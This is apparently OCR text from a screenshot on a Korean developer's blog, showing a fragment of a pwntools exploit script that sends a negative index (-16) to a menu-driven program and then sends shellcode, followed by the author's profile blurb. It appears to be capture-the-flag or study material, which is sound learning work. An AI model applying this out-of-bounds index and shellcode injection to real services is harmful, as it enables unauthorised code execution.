
p.recvuntil('choice')

p.sendline('1')

p.recvuntil('Index')

p.sendline('-16')

p.recvuntil('Name')

pause()

p.sendline(shell)

로그 정보
Osori Development Studio
하고 싶은게 많은 사람입니다. 게임 개발도 하고 싶고 보안 공
부도 하고싶어요 앱개발도...
구독하기